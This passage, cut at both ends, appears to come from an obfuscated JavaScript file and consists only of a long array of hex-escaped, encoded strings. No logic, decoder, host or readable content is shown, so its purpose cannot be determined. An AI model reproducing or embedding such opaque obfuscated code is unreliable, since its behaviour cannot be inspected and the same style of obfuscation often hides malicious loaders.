f\x76\x77\x70\x76\x44\x67\x44\x37\x43\x6d\x31\x56\x4b\x77\x72\x4d\x3d','\x77\x6f\x58\x43\x75\x73\x4f\x74\x53\x4d\x4f\x32\x77\x72\x4d\x42\x77\x6f\x46\x6f\x48\x38\x4b\x79\x77\x35\x42\x45\x56\x51\x3d\x3d','\x41\x73\x4b\x51\x64\x57\x55\x37\x44\x77\x4e\x78\x4c\x4d\x4f\x6f\x66\x54\x78\x4a\x43\x38\x4f\x52\x47\x73\x4b\x4a\x77\x34\x76\x44\x76\x77\x3d\x3d','\x55\x79\x54\x44\x6c\x47\x49\x67\x57\x73\x4f\x39\x77\x72\x6e\x44\x70\x6d\x58\x44\x76\x77\x3d\x3d','\x77\x6f\x48\x44\x6f\x55\x6e\x43\x70\x38\x4f\x6c\x77\x35\x73\x64\x4d\x77\x3d\x3d','\x53\x53\x44\x44\x71\x54\x49\x3d','\x64\x73\x4b\x5a\x77\x72\x4a\x34\x43\x30\x30\x76\x77\x37\x6f\x3d','\x58\x4d\x4b\x48\x56\x63\x4b\x33\x54\x67\x3d\x3d','\x77\x35\x66\x43\x6d\x6a\x66\x44\x67\x38\x4f\x65\x48\x67\x3d\x3d','\x77\x6f\x62\x44\x74\x56\x6e\x43\x72\x63\x4f\x63\x77\x35\x6b\x3d','\x53\x48\x78\x6a\x77\x70\x4c\x43\x74\x41\x3d\x3d','\x42\x7a\x46\x68\x77\x70\x30\x4c','\x77\x72\x7a\x43\x6c\x7a\x49\x62\x77\x71\x38\x3d','\x77\x34\x33\x43\x6f\x73\x4f\x4c\x61\x42\x6a\x43\x6a\x38\x4f\x78\x77\x6f\x4c\x43\x6e\x57\x44\x43\x6d\x56\x6c\x57\x77\x71\x49\x3d','\x41\x38\x4f\x61\x77\x37\x4c\x43\x74\x4d\x4b\x45','\x77\x72\x4e\x6b\x77\x36\x44\x44\x74\x63\x4b\x51','\x54\x56\x5a\x49\x77\x70\x72\x43\x74\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x56\x6e\x44\x70\x63\x4f\x6d\x77\x34\x41\x56\x4f\x6e\x55\x78\x77\x72\x37\x44\x6a\x38\x4f\x73','\x77\x6f\x38\x79\x77\x37\x35\x4e\x45\x51\x3d\x3d','\x63\x47\x76\x43\x6d\x52\x51\x33\x46\x63\x4f\x38\x77\x34\x6a\x43\x70\x38\x4f\x66','\x45\x33\x30\x64\x5a\x53\x49\x3d','\x58\x73\x4f\x71\x4c\x33\x76\x44\x69\x43\x54\x44\x74\x63\x4b\x6c\x5a\x30\x51\x3d','\x77\x6f\x6e\x44\x72\x6e\x72\x44\x72\x73\x4b\x6a','\x4a\x63\x4f\x67\x77\x71\x35\x78\x4b\x77\x3d\x3d','\x57\x6c\x56\x6c\x77\x71\x76\x43\x75\x77\x3d\x3d','\x62\x38\x4b\x6b\x4d\x73\x4f\x63\x63\x51\x3d\x3d','\x77\x37\x50\x44\x74\x33\x4a\x34\x77\x35\x45\x3d','\x77\x37\x33\x44\x74\x6c\x49\x54\x77\x34\x64\x72\x77\x6f\x44\x44\x71\x32\x6c\x37\x56\x4d\x4b\x7a\x77\x36\x30\x3d','\x77\x37\x2f\x43\x68\x73\x4f\x70\x65\x63\x4b\x30','\x77\x6f\x62\x44\x74\x48\x74\x71\x45\x55\x35\x54\x46\x73\x4f\x66\x4a\x38\x4f\x63\x4e\x4d\x4f\x70\x41\x38\x4b\x4c\x77\x36\x33\x43\x72\x53\x78\x4a\x65\x52\x59\x3d','\x77\x36\x62\x43\x70\x6a\x44\x44\x73\x38\x4f\x53','\x51\x4d\x4f\x48\x77\x71\x37\x44\x76\x53\x55\x3d','\x63\x52\x58\x44\x70\x78\x66\x43\x70\x51\x3d\x3d','\x41\x47\x73\x52\x59\x6a\x73\x3d','\x58\x4d\x4f\x35\x4c\x6d\x54\x44\x70\x51\x3d\x3d','\x77\x6f\x77\x69\x77\x35\x51\x57\x64\x73\x4b\x59','\x59\x4d\x4f\x7a\x77\x6f\x39\x2b\x54\x6b\x76\x43\x74\x79\x72\x44\x6c\x4d\x4f\x76\x77\x34\x6b\x62\x56\x58\x78\x52\x77\x71\x6a\x43\x76\x38\x4b\x59\x62\x45\x73\x75\x51\x33\x49\x51\x4e\x73\x4b\x70\x62\x44\x2f\x43\x6a\x41\x3d\x3d','\x4b\x4d\x4f\x77\x77\x6f\x34\x33\x45\x56\x62\x43\x75\x7a\x76\x43\x69\x38\x4b\x77\x77\x34\x55\x52\x51\x41\x3d\x3d','\x77\x37\x58\x44\x6d\x4d\x4b\x70\x77\x36\x37\x43\x6b\x63\x4b\x34\x77\x6f\x4c\x44\x75\x54\x37\x43\x76\x67\x50\x44\x76\x44\x54\x43\x72\x41\x3d\x3d','\x77\x34\x33\x43\x75\x63\x4f\x73\x41\x63\x4b\x72\x77\x71\x38\x47\x77\x70\x73\x31\x52\x73\x4b\x74\x77\x35\x4a\x53','\x4d\x63\x4b\x62\x53\x63\x4b\x32\x4c\x63\x4b\x4b\x77\x37\x76\x44\x76\x73\x4b\x55\x4b\x6b\x70\x76\x4b\x63\x4f\x56\x77\x72\x39\x44\x77\x6f\x73\x3d','\x4b\x73\x4b\x4d\x51\x43\x54\x43\x6f\x77\x6a\x44\x70\x73\x4b\x59\x77\x35\x31\x75\x77\x34\x6a\x43\x67\x4d\x4f\x50\x4e\x4d\x4b\x39\x58\x73\x4f\x6f\x45\x73\x4b\x51\x77\x71\x4a\x72\x77\x35\x50\x43\x6d\x73\x4b\x68\x49\x63\x4b\x38\x77\x36\x49\x3d','\x77\x72\x58\x44\x74\x56\x4e\x61\x77\x70\x6c\x37\x77\x6f\x62\x44\x72\x79\x73\x36\x58\x4d\x4b\x6e\x77\x37\x4c\x44\x6e\x67\x3d\x3d','\x77\x37\x6a\x43\x71\x78\x77\x73\x77\x37\x4c\x44\x71\x33\x38\x59\x41\x38\x4b\x44\x77\x70\x33\x44\x75\x41\x3d\x3d','\x42\x57\x67\x62\x64\x43\x4d\x3d','\x58\x4d\x4f\x4b\x77\x70\x33\x44\x69\x67\x6b\x4c\x77\x72\x77\x33\x4b\x52\x76\x44\x72\x38\x4b\x47\x77\x35\x6b\x4f','\x77\x71\x62\x44\x70\x56\x39\x53\x77\x70\x6e\x44\x67\x56\x34\x2b\x77\x36\x64\x6d','\x77\x35\x63\x58\x77\x36\x67\x6a\x77\x36\x67\x3d','\x48\x4d\x4f\x6f\x77\x34\x46\x5a\x48\x41\x3d\x3d','\x50\x54\x70\x6f\x77\x72\x49\x67','\x77\x36\x51\x42\x77\x36\x6f\x69\x77\x34\x49\x3d','\x61\x4d\x4b\x76\x77\x72\x4a\x71\x43\x51\x3d\x3d','\x77\x72\x66\x43\x75\x51\x30\x36','\x53\x7a\x7a\x44\x6e\x6e\x34\x3d','\x65\x4d\x4b\x59\x4d\x63\x4f\x67\x66\x67\x3d\x3d','\x77\x36\x33\x44\x69\x55\x35\x4b\x77\x34\x77\x3d','\x57\x33\x62\x44\x70\x30\x45\x7a','\x41\x73\x4b\x30\x42\x67\x67\x3d','\x62\x4d\x4b\x38\x77\x70\x6c\x38','\x47\x6a\x54\x43\x70\x54\x67\x6f','\x77\x34\x6a\x43\x6b\x63\x4f\x73','\x54\x63\x4b\x35\x57\x41\x3d\x3d','\x59\x73\x4b\x50\x51\x57\x33\x44\x6f\x67\x2f\x44\x71\x63\x4b\x4c\x77\x6f\x4d\x33\x77\x34\x58\x43\x68\x4d\x4b\x42\x49\x51\x3d\x3d','\x77\x37\x68\x53\x77\x35\x67\x4e\x77\x72\x62\x44\x75\x73\x4b\x31\x61\x38\x4b\x76\x77\x34\x77\x38\x56\x58\x56\x2f','\x50\x63\x4b\x6e\x55\x57\x72\x43\x68\x77\x3d\x3d','\x59\x4d\x4f\x65\x77\x37\x62\x43\x73\x63\x4f\x35\x65\x73\x4f\x48\x58\x30\x37\x43\x67\x73\x4f\x4a\x48\x79\x42\x59\x63\x6a\x76\x44\x72\x69\x31\x61\x65\x51\x54\x43\x6a\x42\x74\x55\x49\x42\x33\x44\x71\x78\x59\x39\x50\x54\x4c\x44\x6c\x51\x3d\x3d','\x66\x73\x4b\x79\x77\x35\x48\x43\x6e\x44\x66\x43\x6a\x4d\x4f\x4e\x77\x35\x6b\x3d','\x43\x56\x72\x43\x6e\x4d\x4f\x4f\x50\x67\x3d\x3d','\x47\x53\x54\x43\x6f\x55\x33\x44\x73\x67\x3d\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x4c\x42\x67\x66\x43\x6d\x63\x4f\x72\x77\x6f\x45\x3d','\x77\x6f\x6e\x44\x6d\x46\x6e\x44\x74\x63\x4b\x52','\x54\x4d\x4b\x35\x77\x37\x72\x44\x6f\x52\x59\x3d','\x77\x72\x4c\x44\x6d\x6e\x5a\x66\x45\x51\x3d\x3d','\x77\x6f\x6e\x44\x75\x57\x68\x77\x4e\x67\x3d\x3d','\x77\x37\x70\x39\x77\x6f\x72\x43\x6d\x73\x4b\x51\x56\x77\x72\x43\x6c\x38\x4f\x48','\x77\x72\x74\x31\x77\x37\x44\x43\x6e\x4d\x4b\x46\x77\x36\x6b\x58\x5a\x55\x72\x43\x70\x63\x4f\x65\x42\x77\x37\x43\x68\x41\x3d\x3d','\x49\x4d\x4b\x32\x77\x6f\x6c\x71\x77\x34\x37\x44\x6b\x6e\x6a\x43\x73\x45\x34\x39\x77\x34\x42\x61\x50\x63\x4f\x2b\x4e\x38\x4b\x39\x77\x70\x4d\x46\x77\x70\x64\x67\x77\x70\x63\x54\x59\x67\x6f\x41\x49\x52\x4d\x71\x41\x42\x34\x47\x77\x70\x77\x3d','\x77\x72\x42\x36\x77\x70\x76\x43\x6e\x38\x4b\x51\x54\x78\x66\x43\x67\x73\x4f\x53\x77\x37\x55\x72\x77\x71\x35\x4f','\x77\x70\x6b\x67\x77\x35\x6f\x74\x65\x41\x3d\x3d','\x4e\x67\x2f\x43\x6e\x69\x38\x3d','\x44\x73\x4b\x38\x46\x67\x7a\x44\x69\x73\x4b\x6d\x4f\x6c\x72\x43\x68\x67\x3d\x3d','\x56\x73\x4b\x4b\x4a\x42\x42\x2b','\x58\x6a\x48\x44\x6d\x6d\x6b\x3d','\x77\x6f\x41\x6d\x77\x34\x35\x48\x64\x43\x78\x4f\x4c\x63\x4b\x65','\x77\x36\x6e\x44\x74\x30\x35\x45','\x55\x38\x4f\x6f\x77\x72\x72\x44\x69\x7a\x38\x3d','\x77\x70\x54\x44\x75\x56\x2f\x43\x6f\x38\x4f\x61','\x77\x6f\x6f\x58\x77\x36\x34\x67','\x62\x4d\x4b\x51\x77\x6f\x31\x6b\x48\x51\x3d\x3d','\x77\x71\x4a\x52\x77\x34\x55\x64','\x49\x4d\x4b\x32\x77\x6f\x6c\x71\x77\x34\x37\x44\x6a\x48\x62\x43\x74\x6b\x34\x39\x77\x35\x42\x4b\x4b\x4d\x4f\x2f\x64\x4d\x4b\x35\x77\x35\x59\x3d','\x59\x73\x4b\x6d\x62\x38\x4f\x63\x48\x4d\x4b\x72\x77\x35\x59\x33\x4b\x38\x4b\x72\x77\x70\x59\x3d','\x4f\x38\x4f\x76\x77\x72\x39\x4e\x4b\x67\x3d\x3d','\x77\x70\x34\x7a\x77\x35\x49\x34\x63\x38\x4b\x4e\x77\x36\x77\x56','\x43\x38\x4f\x61\x77\x37\x44\x44\x69\x38\x4b\x44','\x77\x71\x67\x30\x77\x37\x38\x61\x77\x71\x67\x3d','\x55\x4d\x4b\x65\x77\x34\x50\x44\x68\x79\x67\x3d','\x65\x73\x4b\x7a\x62\x73\x4f\x58\x44\x41\x3d\x3d','\x77\x71\x33\x44\x6e\x38\x4b\x67','\x57\x53\x72\x44\x6a\x57\x34\x66','\x77\x71\x39\x31\x77\x37\x6e\x44\x6e\x73\x4b\x48\x77\x36\x6b\x73\x66\x51\x62\x43\x73\x63\x4f\x66','\x77\x34\x44\x44\x69\x6b\x78\x41\x77\x35\x67\x3d','\x77\x72\x51\x35\x77\x36\x45\x6e\x77\x70\x38\x3d','\x46\x68\x33\x43\x6f\x56\x49\x3d','\x77\x71\x6a\x44\x6c\x73\x4b\x6a\x77\x37\x30\x3d','\x43\x79\x6e\x44\x6f\x79\x62\x44\x70\x38\x4f\x38\x52\x63\x4b\x72\x77\x72\x44\x44\x72\x58\x30\x63\x61\x48\x37\x43\x6a\x38\x4f\x2f','\x47\x63\x4b\x31\x4f\x38\x4f\x73\x47\x68\x76\x43\x6f\x63\x4b\x62\x77\x72\x46\x53\x63\x38\x4b\x73\x77\x71\x52\x4c\x50\x47\x56\x74\x62\x63\x4f\x75\x77\x36\x50\x43\x6f\x6e\x76\x43\x6f\x73\x4b\x55\x77\x35\x44\x43\x69\x31\x4d\x54\x77\x6f\x62\x44\x72\x4d\x4f\x30\x4b\x67\x3d\x3d','\x77\x6f\x7a\x44\x73\x47\x55\x2b\x4c\x55\x35\x43\x41\x63\x4b\x62\x49\x63\x4f\x53\x47\x73\x4f\x76\x4a\x77\x3d\x3d','\x77\x72\x70\x38\x77\x37\x76\x44\x6b\x38\x4b\x51\x77\x36\x41\x3d','\x54\x4d\x4f\x33\x4c\x6e\x51\x3d','\x4f\x79\x48\x44\x75\x6e\x50\x43\x75\x77\x3d\x3d','\x58\x4d\x4b\x30\x47\x42\x77\x3d','\x58\x68\x4e\x43\x77\x72\x4e\x30\x42\x48\x56\x52\x47\x4d\x4b\x2f\x77\x37\x72\x44\x6e\x79\x4c\x43\x6c\x38\x4f\x79\x77\x72\x68\x2b\x77\x35\x68\x2b\x77\x37\x76\x44\x71\x58\x6a\x44\x76\x78\x33\x44\x6d\x73\x4f\x4c\x77\x71\x39\x71\x77\x34\x37\x43\x76\x6e\x37\x44\x67\x4d\x4b\x52\x51\x67\x37\x43\x6a\x73\x4f\x37\x5a\x73\x4b\x59\x77\x35\x7a\x43\x67\x38\x4b\x2b\x59\x4d\x4f\x4d\x4e\x38\x4b\x6a\x64\x51\x77\x50','\x64\x73\x4b\x43\x77\x71\x35\x50\x77\x72\x4d\x3d','\x51\x63\x4b\x30\x59\x4d\x4f\x33\x48\x77\x3d\x3d','\x43\x6a\x76\x44\x73\x6d\x7a\x43\x67\x77\x3d\x3d','\x62\x63\x4b\x59\x51\x63\x4b\x39\x64\x73\x4b\x66\x77\x35\x66\x44\x6f\x73\x4b\x47\x64\x46\x6f\x3d','\x4a\x42\x50\x43\x6a\x45\x37\x44\x69\x41\x3d\x3d','\x49\x4d\x4b\x32\x77\x6f\x6c\x71\x77\x34\x37\x44\x6a\x48\x62\x43\x74\x6b\x34\x39\x77\x35\x31\x65\x4b\x73\x4f\x75\x4e\x63\x4b\x6e\x77\x70\x39\x65\x77\x70\x30\x3d','\x45\x57\x49\x56\x62\x69\x59\x34\x77\x6f\x76\x44\x69\x4d\x4b\x48\x49\x63\x4b\x75','\x5a\x31\x2f\x44\x69\x7a\x51\x4c\x41\x4d\x4f\x30\x77\x72\x70\x59\x56\x38\x4f\x6a\x77\x34\x70\x47','\x77\x72\x6b\x69\x77\x35\x73\x39\x61\x77\x3d\x3d','\x42\x7a\x54\x43\x6f\x77\x30\x4a','\x77\x72\x7a\x44\x71\x45\x54\x44\x6b\x73\x4b\x64\x43\x41\x3d\x3d','\x77\x6f\x2f\x44\x75\x6d\x39\x56\x47\x67\x3d\x3d','\x62\x63\x4b\x38\x77\x6f\x56\x74\x77\x6f\x67\x3d','\x77\x71\x72\x44\x73\x31\x6a\x44\x6d\x63\x4b\x48','\x42\x6d\x67\x57\x52\x78\x63\x3d','\x77\x36\x76\x44\x72\x31\x4e\x56\x77\x35\x38\x3d','\x77\x71\x30\x67\x77\x36\x39\x54\x46\x67\x3d\x3d','\x77\x36\x6e\x44\x74\x6c\x74\x52\x77\x34\x4a\x35\x77\x71\x72\x44\x74\x79\x56\x6b\x52\x67\x3d\x3d','\x53\x4d\x4b\x74\x77\x35\x4c\x44\x6e\x41\x67\x3d','\x77\x72\x54\x44\x6b\x38\x4b\x45\x77\x37\x7a\x44\x6e\x51\x3d\x3d','\x77\x70\x59\x69\x77\x35\x64\x4a\x4c\x7a\x31\x30\x4d\x63\x4b\x61\x77\x6f\x50\x44\x75\x51\x3d\x3d','\x4e\x4d\x4f\x58\x77\x6f\x78\x6f\x42\x67\x3d\x3d','\x58\x4d\x4f\x39\x4a\x32\x4c\x44\x76\x44\x54\x44\x67\x73\x4b\x39\x61\x56\x6e\x44\x75\x51\x3d\x3d','\x51\x79\x72\x44\x6f\x6d\x2f\x43\x75\x63\x4f\x6b\x52\x63\x4b\x73','\x44\x79\x37\x43\x70\x54\x51\x69','\x51\x63\x4b\x62\x47\x42\x42\x54','\x49\x51\x39\x4c\x77\x6f\x59\x6a','\x58\x38\x4b\x71\x48\x51\x39\x53','\x66\x46\x68\x4a\x77\x71\x6a\x43\x6c\x6a\x77\x3d','\x77\x71\x51\x30\x77\x35\x30\x68','\x77\x34\x37\x44\x73\x6c\x6a\x43\x72\x4d\x4b\x34\x77\x34\x63\x64\x4f\x43\x78\x6f\x77\x72\x76\x44\x68\x38\x4f\x73\x45\x63\x4b\x7a\x77\x34\x31\x47\x77\x37\x4e\x4a\x50\x57\x4d\x6e\x58\x4d\x4b\x69\x64\x73\x4f\x41\x53\x67\x41\x39','\x52\x73\x4f\x4d\x77\x6f\x4c\x44\x69\x41\x3d\x3d','\x77\x36\x33\x44\x72\x46\x52\x77\x77\x37\x4d\x3d','\x77\x37\x4c\x43\x73\x63\x4f\x68\x65\x63\x4b\x52','\x57\x73\x4b\x38\x43\x68\x74\x65\x77\x70\x6f\x3d','\x66\x57\x4c\x43\x6a\x68\x4d\x51\x45\x77\x3d\x3d','\x77\x70\x45\x32\x77\x34\x41\x5a\x66\x73\x4b\x65','\x58\x38\x4f\x6a\x77\x6f\x76\x44\x69\x52\x67\x3d','\x66\x56\x31\x49\x77\x71\x50\x43\x68\x44\x67\x3d','\x77\x34\x54\x44\x73\x32\x52\x33\x63\x46\x46\x64\x41\x73\x4f\x46\x5a\x4d\x4f\x4f\x44\x73\x4f\x69\x49\x63\x4f\x5a\x77\x36\x54\x43\x73\x6c\x68\x4b\x61\x42\x41\x73\x77\x72\x37\x44\x6b\x43\x41\x3d','\x77\x6f\x58\x43\x75\x73\x4f\x74\x53\x4d\x4f\x32\x77\x71\x34\x58\x77\x70\x35\x72\x48\x38\x4b\x75\x77\x34\x31\x47\x53\x67\x63\x3d','\x66\x38\x4b\x37\x77\x35\x72\x44\x6b\x79\x58\x43\x69\x41\x3d\x3d','\x77\x6f\x50\x44\x75\x46\x54\x43\x71\x38\x4f\x2b','\x77\x36\x6a\x44\x70\x46\x39\x4f\x77\x35\x46\x75','\x42\x38\x4b\x43\x64\x33\x34\x3d','\x50\x73\x4f\x30\x77\x34\x64\x35\x48\x67\x3d\x3d','\x65\x4d\x4b\x52\x51\x38\x4b\x77\x59\x63\x4b\x57','\x4b\x38\x4b\x47\x55\x47\x62\x43\x76\x77\x3d\x3d','\x77\x34\x54\x44\x73\x32\x52\x33\x63\x45\x5a\x64\x42\x73\x4f\x5a\x5a\x4d\x4f\x50\x45\x73\x4f\x33\x4e\x73\x4b\x4c','\x77\x70\x49\x61\x77\x37\x4d\x51\x77\x72\x55\x3d','\x77\x6f\x66\x44\x75\x46\x4c\x43\x71\x73\x4f\x30\x77\x35\x73\x3d','\x46\x51\x4c\x43\x6e\x56\x7a\x44\x70\x51\x3d\x3d','\x45\x78\x76\x43\x6f\x55\x4c\x44\x68\x73\x4f\x33','\x4b\x73\x4f\x6e\x77\x6f\x74\x74\x45\x41\x3d\x3d','\x56\x52\x59\x43\x77\x72\x54\x6b\x75\x61\x4c\x70\x6f\x37\x4c\x6c\x72\x6f\x7a\x6e\x76\x62\x5a\x4f\x77\x37\x45\x3d','\x77\x72\x70\x64\x77\x35\x4d\x4d\x77\x72\x62\x44\x70\x73\x4b\x78\x59\x4d\x4b\x36\x77\x6f\x6b\x68\x41\x53\x45\x6f\x77\x36\x55\x6e','\x48\x52\x76\x43\x71\x56\x6a\x44\x6d\x4d\x4b\x6f\x50\x73\x4f\x54\x63\x63\x4b\x30\x59\x4d\x4b\x58\x53\x38\x4f\x35\x77\x71\x7a\x43\x71\x52\x74\x62\x77\x35\x6f\x77\x77\x37\x74\x6f\x77\x70\x48\x43\x68\x67\x6b\x45\x47\x46\x50\x44\x76\x57\x48\x43\x69\x46\x56\x4b\x59\x79\x67\x4b\x77\x72\x78\x4f\x77\x37\x50\x43\x67\x33\x33\x44\x6b\x78\x44\x44\x70\x73\x4b\x6a','\x77\x6f\x6f\x6b\x77\x35\x4d\x4a\x58\x73\x4b\x4c\x77\x37\x6f\x49\x77\x36\x55\x3d','\x55\x79\x72\x44\x69\x51\x3d\x3d','\x77\x71\x49\x7a\x77\x37\x5a\x7a\x4d\x77\x3d\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x74\x54\x2b\x53\x37\x6f\x4f\x6d\x68\x6d\x4f\x57\x52\x75\x2b\x65\x6b\x6d\x44\x31\x52','\x77\x72\x66\x44\x6c\x38\x4b\x69\x77\x36\x2f\x43\x6b\x63\x4b\x67\x77\x6f\x6a\x44\x6f\x43\x72\x44\x75\x78\x58\x43\x73\x6d\x6a\x44\x70\x38\x4f\x65\x77\x34\x34\x3d','\x77\x37\x6a\x44\x6f\x6c\x35\x53\x77\x35\x33\x44\x69\x6b\x39\x68\x77\x72\x31\x69\x5a\x54\x6e\x43\x6c\x38\x4b\x33\x77\x72\x4a\x6a\x77\x34\x38\x70\x77\x71\x55\x61\x48\x63\x4f\x35\x51\x68\x77\x4b\x45\x31\x63\x2b\x77\x72\x59\x79\x62\x38\x4b\x58\x48\x52\x50\x43\x6c\x4d\x4f\x72\x77\x34\x64\x6b\x62\x73\x4b\x79\x77\x71\x66\x44\x74\x73\x4f\x65\x77\x37\x42\x55\x77\x35\x70\x4d\x4f\x63\x4b\x2b\x77\x35\x62\x43\x67\x73\x4b\x75\x77\x34\x2f\x43\x6f\x73\x4f\x36\x77\x71\x6b\x43\x77\x37\x77\x65\x77\x35\x48\x44\x75\x4d\x4b\x68\x48\x48\x6f\x75\x77\x37\x72\x43\x75\x56\x2f\x44\x73\x4d\x4b\x59\x51\x67\x3d\x3d','\x77\x34\x6a\x43\x73\x38\x4f\x6b\x51\x38\x4b\x70\x77\x37\x70\x56\x77\x35\x74\x2b\x55\x38\x4f\x37\x77\x34\x51\x55\x47\x41\x38\x75\x77\x36\x50\x43\x75\x38\x4b\x52\x62\x38\x4f\x49\x56\x63\x4f\x77\x77\x34\x52\x36\x77\x37\x4d\x58\x5a\x56\x6e\x43\x6c\x73\x4f\x42\x42\x6c\x67\x69\x77\x72\x54\x44\x73\x79\x76\x44\x74\x4d\x4f\x49\x50\x6a\x38\x46\x64\x73\x4f\x45\x4c\x67\x3d\x3d','\x49\x73\x4f\x58\x77\x37\x51\x3d','\x43\x38\x4b\x65\x64\x31\x77\x32','\x77\x70\x55\x77\x77\x35\x38\x36\x56\x77\x3d\x3d','\x77\x72\x33\x44\x70\x55\x2f\x44\x6c\x63\x4b\x31\x43\x67\x3d\x3d','\x66\x32\x4c\x44\x6e\x42\x67\x3d','\x64\x57\x58\x43\x6f\x67\x38\x58','\x77\x71\x6f\x79\x77\x35\x5a\x38\x4f\x67\x3d\x3d','\x45\x73\x4f\x4d\x77\x34\x68\x6c\x4f\x43\x67\x3d','\x57\x73\x4f\x39\x4f\x58\x6b\x3d','\x77\x71\x4e\x48\x77\x35\x67\x62\x77\x35\x72\x44\x71\x63\x4b\x78\x5a\x38\x4b\x70','\x77\x6f\x67\x58\x77\x36\x51\x6e','\x35\x4c\x2b\x69\x35\x4c\x79\x6f\x77\x72\x64\x4c\x77\x70\x39\x42\x35\x72\x65\x63\x35\x72\x57\x68\x77\x36\x30\x41\x77\x70\x49\x51','\x46\x63\x4f\x57\x77\x34\x64\x38','\x42\x43\x44\x44\x70\x57\x6e\x44\x69\x69\x37\x44\x6a\x4d\x4b\x72\x66\x51\x39\x6a\x77\x35\x35\x72\x77\x36\x62\x43\x6d\x67\x3d\x3d','\x64\x56\x50\x44\x6e\x32\x6f\x3d','\x48\x48\x72\x43\x68\x38\x4f\x5a\x4b\x67\x3d\x3d','\x77\x70\x67\x79\x77\x34\x49\x3d','\x59\x73\x4b\x2f\x77\x6f\x39\x76','\x43\x33\x55\x64\x5a\x77\x3d\x3d','\x77\x72\x6e\x44\x70\x6b\x7a\x44\x6d\x4d\x4b\x6d','\x47\x38\x4f\x43\x77\x6f\x6a\x44\x6d\x31\x42\x58\x77\x71\x51\x7a\x4b\x45\x4c\x44\x70\x38\x4b\x53\x77\x34\x34\x4f\x77\x71\x48\x43\x6f\x77\x3d\x3d','\x77\x6f\x49\x69\x77\x35\x34\x4c\x4b\x54\x6c\x46\x4b\x63\x4f\x57\x77\x70\x7a\x44\x72\x33\x2f\x44\x6f\x77\x3d\x3d','\x55\x63\x4f\x46\x77\x70\x6e\x44\x6e\x6c\x42\x54\x77\x72\x45\x69\x4e\x41\x3d\x3d','\x50\x77\x6e\x43\x6a\x7a\x73\x3d','\x77\x70\x30\x42\x77\x36\x56\x37','\x77\x37\x50\x44\x74\x6c\x64\x61','\x47\x52\x76\x43\x71\x56\x50\x44\x6d\x51\x3d\x3d','\x47\x63\x4f\x56\x77\x34\x6e\x44\x75\x63\x4b\x35','\x77\x34\x4c\x43\x74\x46\x6e\x43\x71\x63\x4f\x68\x77\x35\x5a\x52\x50\x69\x45\x31\x77\x72\x50\x43\x6d\x38\x4b\x39','\x54\x6e\x54\x44\x75\x57\x76\x43\x6c\x57\x66\x44\x6e\x73\x4f\x7a\x59\x67\x46\x76\x77\x70\x46\x32\x77\x36\x44\x43\x6e\x4d\x4b\x55\x51\x42\x72\x44\x73\x57\x4a\x2b\x77\x6f\x51\x3d','\x77\x70\x77\x34\x77\x35\x6f\x55\x62\x51\x3d\x3d','\x77\x71\x6c\x35\x77\x36\x44\x44\x6e\x63\x4b\x55','\x4c\x63\x4f\x36\x77\x6f\x52\x75\x42\x6c\x48\x43\x6f\x67\x3d\x3d','\x52\x4d\x4b\x37\x50\x38\x4f\x73\x55\x6a\x62\x43\x72\x4d\x4b\x43\x77\x72\x45\x61','\x59\x4d\x4f\x6f\x77\x35\x33\x44\x6e\x30\x44\x44\x76\x77\x77\x3d','\x77\x70\x30\x54\x77\x37\x67\x33\x77\x6f\x6b\x6e','\x77\x37\x6a\x43\x71\x78\x77\x73\x77\x37\x4c\x44\x72\x33\x38\x43\x44\x38\x4f\x4c\x77\x70\x2f\x44\x75\x38\x4b\x63\x4a\x51\x77\x3d','\x4a\x4d\x4f\x49\x77\x36\x72\x44\x72\x38\x4b\x65','\x65\x63\x4b\x55\x77\x71\x46\x69\x44\x41\x3d\x3d','\x77\x34\x49\x4b\x77\x35\x34\x70\x77\x35\x6f\x3d','\x48\x38\x4f\x32\x77\x36\x4c\x43\x75\x4d\x4b\x74','\x61\x73\x4b\x38\x77\x37\x48\x44\x6f\x51\x55\x3d','\x77\x34\x63\x4b\x77\x36\x55\x4d\x77\x34\x4d\x3d','\x62\x6e\x31\x72\x77\x71\x76\x43\x6d\x41\x3d\x3d','\x4f\x63\x4b\x77\x55\x55\x72\x43\x6e\x77\x3d\x3d','\x5a\x6e\x72\x44\x69\x38\x4f\x76\x77\x70\x51\x3d','\x66\x4d\x4b\x37\x77\x71\x68\x65\x77\x71\x49\x3d','\x64\x46\x72\x44\x70\x78\x73\x63','\x77\x71\x6a\x44\x6b\x58\x74\x71\x4c\x67\x3d\x3d','\x4f\x38\x4f\x4d\x77\x70\x39\x5a\x4d\x77\x3d\x3d','\x61\x48\x70\x72\x77\x71\x6a\x43\x6e\x51\x3d\x3d','\x77\x72\x39\x38\x77\x37\x58\x44\x6b\x73\x4b\x61','\x42\x4d\x4b\x73\x47\x7a\x2f\x43\x71\x41\x3d\x3d','\x57\x43\x6e\x44\x6a\x32\x67\x66','\x77\x70\x6b\x41\x77\x37\x4d\x78\x77\x6f\x49\x3d','\x61\x6c\x58\x44\x72\x56\x55\x31','\x77\x35\x7a\x43\x74\x4d\x4f\x68\x57\x4d\x4b\x2b','\x56\x53\x62\x44\x71\x43\x6e\x43\x75\x51\x3d\x3d','\x53\x63\x4b\x37\x77\x36\x62\x44\x6f\x77\x77\x3d','\x4d\x73\x4f\x4c\x77\x37\x50\x44\x68\x63\x4b\x54','\x47\x63\x4b\x54\x4c\x77\x2f\x43\x6a\x51\x3d\x3d','\x4a\x44\x58\x43\x70\x7a\x38\x37','\x77\x70\x37\x44\x72\x73\x4b\x56\x77\x35\x2f\x44\x74\x77\x3d\x3d','\x44\x73\x4b\x7a\x4a\x68\x76\x43\x6f\x67\x3d\x3d','\x49\x38\x4b\x52\x52\x63\x4f\x79\x59\x38\x4b\x57\x77\x37\x58\x44\x76\x63\x4b\x55\x4f\x67\x74\x68\x4c\x63\x4f\x66\x77\x37\x78\x46\x77\x6f\x68\x5a\x4a\x31\x4c\x44\x6a\x32\x31\x61\x58\x4d\x4b\x38\x77\x71\x48\x44\x6a\x38\x4b\x62\x55\x73\x4b\x63\x4a\x73\x4b\x49\x41\x38\x4b\x5a\x77\x34\x67\x6c\x4a\x63\x4f\x4d\x77\x71\x66\x43\x68\x78\x33\x44\x6f\x38\x4b\x33\x77\x72\x48\x43\x70\x38\x4b\x6f\x77\x35\x7a\x43\x74\x73\x4f\x56\x48\x63\x4f\x70\x77\x6f\x44\x44\x68\x4d\x4f\x52\x63\x46\x41\x64\x77\x37\x7a\x43\x73\x38\x4b\x65\x77\x36\x64\x54\x77\x70\x6c\x70\x77\x71\x4d\x4d\x4b\x63\x4f\x6e\x62\x67\x35\x6d\x6